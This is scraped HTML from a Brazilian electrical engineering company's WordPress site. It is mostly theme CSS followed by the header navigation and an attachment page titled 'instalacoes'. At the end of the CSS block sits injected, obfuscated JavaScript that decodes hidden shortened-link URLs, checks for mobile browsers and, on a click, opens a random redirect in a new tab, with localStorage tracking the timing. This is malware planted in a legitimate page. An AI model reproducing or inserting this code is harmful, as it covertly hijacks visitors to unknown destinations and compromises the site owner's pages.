    letter-spacing: 0;
}

.servicos02 li::marker{
	color:#3EC0F0;
}

.servicos02 h3 {

    color: #242D33;
    font-size: 22px;
    font-weight: bold;
    line-height: 44px;
    letter-spacing: 0;
}

.servicos .gradiente-azul{
	background: transparent linear-gradient(90deg, #5A58A3 0%, #3EC0F0 100%) 0% 0% no-repeat padding-box;
}

.servicos02 {
    padding-bottom: 110px;
		margin-top:-65px;
}

.oq-engloba-azul {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba-azul h3 {
    width: 562px;
    height: 65px;
	background:transparent linear-gradient(90deg, #5A58A3 0%, #3EC0F0 100%) 0% 0% no-repeat padding-box;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.servicos .gradiente-laranja{
	background: transparent linear-gradient(90deg, #E44B26 0%, #F7B700 100%) 0% 0% no-repeat padding-box;
}

.oq-engloba-laranja {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba-laranja h3{
	background:transparent linear-gradient(90deg, #E44B26 0%, #F7B700 100%) 0% 0% no-repeat padding-box;
	width: 562px;
    height: 65px;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.servicos .gradiente-roxo{
	background: transparent linear-gradient(90deg, #C1298F 0%, #4A55A5 100%) 0% 0% no-repeat padding-box;
}

.oq-engloba-roxo {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba-roxo h3{
	background:transparent linear-gradient(90deg, #C1298F 0%, #4A55A5 100%) 0% 0% no-repeat padding-box;
	width: 562px;
    height: 65px;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.servicos .gradiente-verde02{
	background: transparent linear-gradient(90deg, #FFD73D 0%, #00AA54 100%) 0% 0% no-repeat padding-box;
}

.oq-engloba-verde02 {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba-verde02 h3{
	background:transparent linear-gradient(90deg, #FFD73D 0%, #00AA54 100%) 0% 0% no-repeat padding-box;
	width: 562px;
    height: 65px;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.servicos .gradiente-laranja02{
	background: transparent linear-gradient(90deg, #E17827 0%, #EC008C 100%) 0% 0% no-repeat padding-box;
}

.oq-engloba-laranja02 {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba-laranja02 h3{
	background:transparent linear-gradient(90deg, #E17827 0%, #EC008C 100%) 0% 0% no-repeat padding-box;
	width: 562px;
    height: 65px;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.servicos .gradiente-azul02{
	background: transparent linear-gradient(90deg, #133681 0%, #E091BE 100%) 0% 0% no-repeat padding-box;
}

.oq-engloba-azul02 {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba-azul02 h3{
	background:transparent linear-gradient(90deg, #133681 0%, #E091BE 100%) 0% 0% no-repeat padding-box;
	width: 562px;
    height: 65px;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.servicos .gradiente-azul03{
	background: transparent linear-gradient(90deg, #4E4397 0%, #00B7F1 100%) 0% 0% no-repeat padding-box;
}

.oq-engloba-azul03 {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba-azul03 h3{
	background:transparent linear-gradient(90deg, #4E4397 0%, #00B7F1 100%) 0% 0% no-repeat padding-box;
	width: 562px;
    height: 65px;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.ul-fix ul {
    padding-left: 20% !important;
    padding-right: 15%;
}

/* ------------------ */



/* PARCEIROS */

#clientes {
    padding: 10%;
}

#clientes a {
    pointer-events: none;
}

.gradiente-azul{
	background: transparent linear-gradient(90deg, #5A58A3 0%, #3EC0F0 100%) 0% 0% no-repeat padding-box;
}

#cta-full {
    background-size: cover;
    background-repeat: no-repeat;
	padding: 11% 0;
}

.cta h2 {
    color: 
    #fff;
    line-height: 60px;
}
.cta h2 strong{
    color: #F7B700;
    line-height: 60px;
}

.cta p{
	color:#fff;
	line-height: 34px;
	font-size:20px;
}

/* ------------------ */


/* FALE CONOSCO */
#contato-fale-conosco {
    padding-left: 12%;
}

#contato-fale-conosco h2 {
    color: #242D33;
}

#contato-fale-conosco p {
    color: #242D33;
    padding-right: 43%;
}


#contato-fale-conosco .contato-info p {
    padding-right: 45%;
}

#contato-fale-conosco .contato-info {
    padding-bottom: 8%;
}

#contato-fale-conosco .wpcf7 .wpcf7-form-control-wrap input, #contato-fale-conosco .wpcf7 .wpcf7-form-control-wrap textarea {
	width: 100%;
	margin-bottom: 0;
	color:#1B9BDB;
	font-size: 16px;
	background:#fff;
	border-radius: 17px;
	border: 1px solid #707070;
}

#contato-fale-conosco .wpcf7 .wpcf7-form-control-wrap {
    margin-bottom: 0;
}

#contato-fale-conosco .wpcf7-form {
    padding-top: 14%;
}

#contato-fale-conosco .wpcf7-submit::before {
    content: "\f1d8";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	padding-right: 20px;
 }

#contato-fale-conosco .wpcf7 .wpcf7-submit {
    margin-bottom: 0;
    border: 1px solid 
#1B9BDB;
border-radius: 21px;
width: 188px;
height: 67px;
color:
    #1B9BDB;
}
/* ------------------- */



/* SOBRE */


#itens{
	padding: 125px 7.6%;
	color:#242d33;
}

#itens h3 {
    color:#242d33;
    letter-spacing: 0;
    font-size: 29px;
    line-height: 39px;
    font-weight: bold;
    padding: 0 20%;
}

#itens p {
    color: #505050;
    font-size: 18px;
    line-height: 28px;
    padding: 0 10%;
}

#principios.servico {
    padding-top: 10px;
    padding-bottom: 100px;
}

#principios.servico .esquerda {
    padding-left: 8.4%;
    padding-top: 2%;
}

#principios.servico p {
    color: #505050;
	padding-right: 18%;
}

#principios.servico h2 {
    color: #242D33;
    text-transform: none;
}


#visao.servico {
    padding-top: 10px;
    padding-bottom: 100px;
}

#visao.servico .esquerda {
    padding-left: 8.4%;
    padding-top: 7%;
}

#visao.servico p {
    color: #505050;
	padding-right: 18%;
}

#visao.servico h2 {
    color: #242D33;
    text-transform: none;
}

#missao h2 {
    text-align: center;
    font-size: 49px;
    line-height: 60px;
    color:#242d33;
    margin-bottom: 60px;
}

#missao li {
    color: #242D33;
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0;
		margin-bottom: 20px;
}

#missao li::marker {
    color: 
    #3EC0F0;
}

#missao ul {
    padding: 0 12%;
	margin-bottom: 80px;
}

/* ------------------- */


/* RODAPÉ */

#footer {
    background-color: 
    #ffffff;
    background-image: url('http://sigmasys.com.br/wp-content/uploads/2020/02/bg_footer.png');
    background-repeat: no-repeat;
    background-position: 0 15px;
}
.footer:not(.footer-light) .footer-top a {
    color: 
    #242D33;
}

section {
    padding-bottom: 0;
}

.rodape-social ul {
    float: right;
}

.rodape-social ul {
    list-style: none;
}

.rodape-social ul li {
    display: inline-block;
    color:#242D33;
    vertical-align: text-top;
}

.rodape-social ul li:first-child{
		padding-right: 35px;
}

.rodape-social ul li .fa.fa-facebook {
    font-size: 28px;
}

.rodape-social ul li .fa.fa-linkedin {
    font-size: 32px;
}

.footer .footer-top {
    padding-top: 120px;
    padding-bottom: 0;
}

.footer .widget {
    margin-bottom: 0;
}

.footer-bar {
    display: none;
}

.footer-bottom {
    padding: 0;
}

#footer .container {
    max-width: 100%;
    padding: 0 7.4%;
}

.footer p {
    color:#242d33;
    font-size: 20px;
    font-weight: normal;
    line-height: 34px;
    margin-bottom: 10px;
		font-family: 'Open Sans';
}

.footer p strong {
    color: #5A58A3;
}
/* ------------------ */




/* ---- 1366 ---- */
/* ---- 1366 ---- */
/* ---- 1366 ---- */

@media screen and (max-width: 1366px) {
	p{
		font-size: 16px;
		line-height: 28px;
	}

	.navbar-nav > li > a {
    font-size: 18px;
}
	div.cabecalho-home {
    padding-top: 5% !important;
}
	.cabecalho-linha p:before {
  width: 48%;
}

.cabecalho-linha p::after {
    width: 48%;
}
	#home-sobre h2 {
    padding-left: 15px;
}
	#home-sobre h1 {
	padding-left: 15px;
}
	#home-sobre p {
    padding-left: 15px;
		padding-right: 75px;
}
	#engenharia-eletrica-apoio p {
    padding-right: 30px;
}
	#engenharia-eletrica-apoio h2 {
    padding-top: 0;
		margin-bottom: 20px;
		margin-top: -20px;
}
	#pqsys-full h2 {
    padding-left: 15px;
}
	#pqsys-full p {
    padding-left: 15px;
		padding-right: 75px;
}
	.pqsys {
    padding-top: 0;
}
	#servicos-full.full-fix {
    padding-left: 6.5%;
    padding-right: 4.5%;
}
	
	#contato-home {
    padding-left: 35px;
}
	#contato-home .contato-info p {
    padding-right: 75px;
    display: inline-flex;
}
	#contato-home p {
    padding-right: 75px;
}
	
	.servico .esquerda {
    padding-left: 1.4%;
}
	.servico p {
    padding-right: 15px;
}
	
	.servico .direita {
    padding-left: 35px;
}
	.servicos02 .oq-engloba h3, .servicos02 .oq-engloba-azul h3, .servicos02 .oq-engloba-laranja h3, .servicos02 .oq-engloba-roxo h3, .servicos02 .oq-engloba-verde02 h3, .servicos02 .oq-engloba-laranja02 h3, .servicos02 .oq-engloba-azul02 h3, .servicos02 .oq-engloba-azul03 h3 {
    width: 435px;
    padding-left: 115px;
}
	.servicos02 ul {
    padding-left: 35px;
}
	.servicos02 li {
    font-size: 16px;
    line-height: 36px;
}
	
	#home-sobre .sobre-mob h2 {
    margin-top: -20px;
}
	#itens {
    padding: 125px 5%;
}
	#itens h3 {
    padding: 0 10%;
}
	#principios.servico .esquerda {
    padding-left: 15px;
    padding-top: 0;
}
	#visao.servico .esquerda {
    padding-left: 5%;
    padding-top: 4%;
}
	#missao ul {
    padding: 0 10%;
}
	
	#contato-fale-conosco {
    padding-left: 35px;
}
	#contato-fale-conosco .contato-info p {
    padding-right: 75px;
    display: inline-flex;
}
	#contato-fale-conosco p {
    padding-right: 75px;
}
	.svc_custom_carousel .owl-item div .servico-box {

    padding-right: 13px !important;
    padding-left: 13px !important;
}
	.servico-home .vc_btn3-container.vc_btn3-right {
    padding-top: 45px;

}
}

@media screen and (max-width: 480px) {

.header .navbar {
    background: 
    #fff;
}
	.navbar .navbar-collapse.show {
    box-shadow: none;
}
	#cabecalho h2 {
    line-height: 36px;
    font-size: 28px;
}
	
	div #cabecalho-home h3 {
    font-size: 22px;
    line-height: 26px;
}
	.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-outline.vc_btn3-icon-left.vc_btn3-color-white {
    width: 190px;
    height: 49px;
    font-size: 18px !important;
    padding-left: 54px !important;
    margin-top: 35px;
}
	.cabecalho-linha p::after {
    width: 43%;
}
	
	.cabecalho-linha p::before {
    width: 43.3%;
}
	div.cabecalho-home {
    padding-top: 40% !important;
}
	
	#home-sobre p {
    padding-left: 0;
    padding-right: 0;
}
	#home-sobre, #engenharia-eletrica-apoio {
    padding-top: 40px;
    padding-bottom: 40px;
}
	#home-sobre img, #pqsys-web img {
    margin-top: 25px;
}
	#engenharia-eletrica-apoio h2 {
    margin-top: 25px !important;
    padding-left: 0;
    font-size: 39px;
    line-height: 49px;
}
	#engenharia-eletrica-apoio p {
    padding-right: 0;
    padding-left: 0;
}
	.barra-branca {
    margin-bottom: 45px;
}
	#pqsys-full p {
    padding-left: 0;
    padding-right: 0;
}
	#pqsys-full h2, #home-sobre h2, #home-sobre h1 {
    padding-left: 0;
}
	#engenharia-eletrica-apoio .vc_column-inner.zy_wrapper {
    padding-left: 0;
    padding-right: 0;
}
	
	
div .svc_custom_carousel .owl-item div .servico-box {
    padding-right: 10px !important;
    padding-left: 10px !important;
    padding-top: 40px !important;
    padding-bottom: 0 !important;
    text-align: center;
}
	
	.header .navbar.navbar-centered .navbar-nav {
    padding-bottom: 20px;
    padding-top: 15px;
}
	
	.servicos02 .oq-engloba h3, .servicos02 .oq-engloba-azul h3, .servicos02 .oq-engloba-laranja h3, .servicos02 .oq-engloba-roxo h3, .servicos02 .oq-engloba-verde02 h3, .servicos02 .oq-engloba-laranja02 h3, .servicos02 .oq-engloba-azul02 h3, .servicos02 .oq-engloba-azul03 h3 {
    width: 435px;
    padding-left: 10%;
}
	.servico .direita {
    padding-left: 0;
    padding-right: 0;
		margin-top: 20px;
}
	.servico {
    padding-top: 40px;
    padding-bottom: 150px;
}
	
	.servicos02 h3 {
    margin-top: 25px;
}
	.oq-engloba {
    margin-bottom: 30px !important;
}
	
	.servicos02 ul {
    padding-left: 15px;
}
	.vc_gitem-zone {
    width: 150px;
    margin: auto;
}
	#cabecalho p {
    font-size: 18px;
    line-height: 26px !important;
}
	#itens .vc_col-sm-3 {
    margin-top: 25px;
}
	#principios.servico .esquerda {
    padding-left: 0;
    padding-top: 0;
}
	
	#principios.servico p {
    padding-right: 0;
}
	
	#principios.servico h2, #visao.servico h2 {
    margin-bottom: 10px;
    text-align: center;
}
	#missao .full-fix {
    padding-left: 0;
    padding-right: 0;
}
	#missao ul {
    padding: 0 !important;
    margin-bottom: 40px;
}
	#contato-fale-conosco p {
    padding-right: 0;
}
	#contato-fale-conosco {
    padding-left: 0;
}
	#contatos-full {
    padding-top: 40px;
}
	#contato-home {
    padding-left: 0;
}
	#contato-home p {
    padding-right: 0;
}
	#servicos-full.full-fix {
    padding-left: 4.5%;
    padding-right: 4.5%;
}
	.navbar-brand .logo {
    max-width: 187px;
    max-height: 47px;
}
	.title-heading {
		display: none !important
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x55\x63\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x77\x77\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x6c\x50\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x72\x43\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x56\x73\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x69\x4e\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x41\x55\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x57\x47\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x52\x48\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x41\x73\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-930 attachmentid-930 attachment-png page-fullwidth wpb-js-composer js-comp-ver-6.1 vc_responsive">
		<div id="wrapper" class="wrapper clearfix">

	<header id="navbar-spy" class="header header-6 header-transparent  header-active-sticky header-container-fluid header-hidden-bordered">
	<nav id="primary-menu" class="navbar navbar-expand-lg navbar-light navbar-centered  fixed-top">
		<div class="container-fluid">
			<a class="navbar-brand" href="https://sigmasys.com.br/"><img class="logo logo-light" src="http://sigmasys.com.br/wp-content/uploads/2020/01/Prancheta-1.png" alt="Sigmasys Engenharia"><img class="logo logo-dark" src="http://sigmasys.com.br/wp-content/uploads/2020/01/Prancheta-1.png" alt="Sigmasys Engenharia"></a>			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="toogle-inner"></span>
			</button>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="navbarContent">
				<ul id="primary" class="navbar-nav ml-auto "><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a class=" " href="https://sigmasys.com.br/">Home</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a class=" " href="https://sigmasys.com.br/sobre/">Sobre</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1159"><a class=" " href="https://pqsys.sigmasys.com.br">Produtos</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-595 parent-list dropdown has-dropdown"><a class=" dropdown-toggle " href="https://sigmasys.com.br/servicos/">Serviços</a>
<ul class="dropdown-menu">
	<li id="menu-item-1160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1160"><a class=" " href="https://servicos.sigmasys.com.br">Campanhas de Medições</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a class=" " href="http://sigmasys.com.br/servicos/#eficiencia-energetica">Eficiência Energética</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-980"><a class=" " href="http://sigmasys.com.br/servicos/#manutencao-preventiva">Manutenções Preventivas</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a class=" " href="http://sigmasys.com.br/servicos/#manutencao-corretiva">Manutenções Corretivas</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a class=" " href="http://sigmasys.com.br/servicos/#qualidade-de-energia">Qualidade de Energia</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a class=" " href="http://sigmasys.com.br/servicos/#estudos-e-laudos">Estudos e Laudos</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-985"><a class=" " href="http://sigmasys.com.br/servicos/#projetos">Projetos</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-984"><a class=" " href="http://sigmasys.com.br/servicos/#melhoria-e-adequacao">Melhoria e Adequação</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a class=" " href="http://sigmasys.com.br/servicos/#novas-instalacoes-e-obras">Novas Instalações e Obras</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a class=" " href="http://sigmasys.com.br/servicos/#inspecao-termografica">Inspeção Termográfica</a></li>
</ul>
</li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a class=" " href="https://sigmasys.com.br/parceiros/">Clientes</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a class=" " href="https://sigmasys.com.br/?page_id=1028">Blog</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a class=" " href="https://sigmasys.com.br/fale-conosco/">Contato</a></li>
</ul>				<div class="module-container">
                    <div class="module module-social pull-left">
                        <a class="facebook" href=""><i class="fa fa-facebook"></i></a><a class="twitter" href=""><i class="fa fa-twitter"></i></a><a class="youtube" href=""><i class="fa fa-youtube"></i></a>                    </div>
				</div>
			</div>
			<!-- /.navbar-collapse -->
		</div>
		<!-- /.container -->
	</nav>
</header>

<section id="blog"  class="blog blog-single layout-fullwidth">
	<div class="container">
		<div class="row">

            <div id="main" class="col-12 col-md-12 col-lg-12">
                
                    <div id="entry-930" class="blog-entry post-930 attachment type-attachment status-inherit hentry">

                        <div class="entry-header">
	<h4 class="entry-title">instalacoes</h4>
	<div class="entry-img">
			</div><!-- .entry--img end -->
</div>
